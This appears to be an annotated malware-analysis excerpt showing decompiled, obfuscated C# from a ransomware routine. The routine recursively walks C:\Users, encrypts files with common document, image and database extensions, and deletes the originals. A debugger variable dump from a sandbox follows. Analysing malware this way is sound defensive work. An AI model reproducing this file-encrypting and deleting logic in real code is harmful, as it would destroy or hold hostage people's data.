 if (Directory.Exists(A_0))
{
foreach (string text in Enumerable.ToArray<string>(Enumerable.Where<string>(Directory.GetFiles(A_0, global::A.A.C(BF435CFA-
E253-40F2-84CD-A545B5F84149.t()), SearchOption.TopDirectoryOnly), new Func<string, bool>(a.A))))
{
if (!text.Contains(BF435CFA-E253-40F2-84CD-A545B5F84149.e()) || !text.Contains(BF435CFA-E253-40F2-84CD-A545B5F84149.F()))
{
global::A.A.B(global::A.A.A, text, text + global::A.A.B);
Encrypt the files
if (File.Exists(text))
{
File.Delete(text);
Delete the original Files
}
}
}
foreach (string text2 in Directory.GetDirectories(A_0))
{
if (!text2.Contains(BF435CFA-E253-40F2-84CD-A545B5F84149.e()) || !text2.Contains(BF435CFA-E253-40F2-84CD-A545B5F84149.F
()))
{
global::A.A.a(text2);
Call this function recursively for sub-directories
}
}
}
}
catch
{
}
}
// Token: 0x0600000C RID: 12 RVA: 0x00002614 File Offset: 0x00000814
Name Value
A_0 @"C:\Users"
a {A.A.A}
A {string[0x0000000B]}
[0] ".txt"
[1] ".pdf"
[2] ".jpg"
[3] ".doc"
[4] ".docx"
[5] ".ppt"
[6] ".xls"
[7] ".png"
[8] ".sql"
[9] ".sqlite"
[10] ".csv"
array {string[0x00000005]}
[0] @"C:\Users\All Users"
[1] @"C:\Users\Default"
Sub-Directories
[2] @"C:\Users\Default User"
[3] @"C:\Users\Public"
[4] @"C:\Users\vboxuser"
i 0x00000000
text null
text2 @"C:\Users\All Users"